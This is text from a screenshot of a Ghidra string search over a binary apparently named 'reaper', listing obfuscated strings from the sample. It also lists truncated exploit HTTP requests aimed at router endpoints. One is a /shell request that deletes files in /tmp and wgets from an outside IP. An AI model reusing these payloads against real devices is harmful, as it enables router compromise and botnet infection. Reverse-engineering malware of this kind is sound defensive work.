 String Search [CodeBrowser: Reaper:/reaper]
Edit Help
String Search - 225 items - [reaper, Minimum size = 5, Align = 1]
D... Location Label Code Unit String View ... ... ...
A 00418058 s_SERVZU... ds "SERVZUXO" "SERVZUXO" ... 9 ...
A 00418044 s_SEBY\_0... ds "SEBY\\" "SEBY\\" ... 6 ...
A 00418208 s_QJGNN"_... ds "QJGNN\"" "QJGNN\"" ... 7 ...
A 00418218 s_Q[QVGO... ds "Q[QVGO\"" "Q[QVGO\"" ... 8 ...
A 00418080 s_prxxy_00... ds "prxxy" "prxxy" ... 6 ...
A 00417d88 s_POST_/t... ds "POST /tmUnblock.cgi HTTP/1.1\r... "POST /tmUnblock.cgi HTTP/1.1\r\nHost: 91.218.6... ... ... ...
A 0041764c s_POST_/c... ds "POST /ctrlt/DeviceUpgrade_1 HT... "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\nConte... ... ... ...
A 00417ff8 s_PBRDC_... ds "PBRDC" "PBRDC" ... 6 ...
A 00418bf0 s_npxXoud... ds "npxXoudifFeEgGaACScs" "npxXoudifFeEgGaACScs" ... ... ...
A 004181c0 s_nmnlme... ds "nmnlmevdm\"" "nmnlmevdm\"" ... ... ...
A 00418b48 s_NKLWZQ... ds "NKLWZQJGNN\"" "NKLWZQJGNN\"" ... ... ...
A 00418b2c s_MEKL"_0... ds "MEKL\"" "MEKL\"" ... 6 ...
A 00418254 s_LAMPPG... ds "LAMPPGAV\"" "LAMPPGAV\"" ... ... ...
A 004181b4 s_jvvrdnm... ds "jvvrdnmmf\"" "jvvrdnmmf\"" ... ... ...
A 00418b34 s_GLVGP"_... ds "GLVGP\"" "GLVGP\"" ... 7 ...
A 00418210 s_GLC@N... ds "GLC@NG\"" "GLC@NG\"" ... 8 ...
A 0041798c s_GET_/sh... ds "GET /shell?cd+/tmp;rm+-rf+*;wg... "GET /shell?cd+/tmp;rm+-rf+*;wget+ 91.218.67.... ... ... ...
A 004181fc s_egvnma... ds "egvnmacnkr\"" "egvnmacnkr\"" ... ... ...
A 00418034 s_DNYYRC... ds "DNYYRC" "DNYYRC" ... 7 ...
A 00418008 s_DBGGXE... ds "DBGGXEC" "DBGGXEC" ... 8 ...
A 00418b3c s_CQQUMP... ds "CQQUMPF\"" "CQQUMPF\"" ... 9 ...
A 00418108 s_bbpGCR... ds "bbpGCRGPbb\"" "bbpGCRGPbb\"" ... ... ...
Filter:
Auto Label Offset: 0 Dec Preview: 2&ttcp_size=2&submit_button=&change_action=&commit=0&StartEPI=1"
Include Alignment Nulls
Truncate If Needed
Make String Make Char Array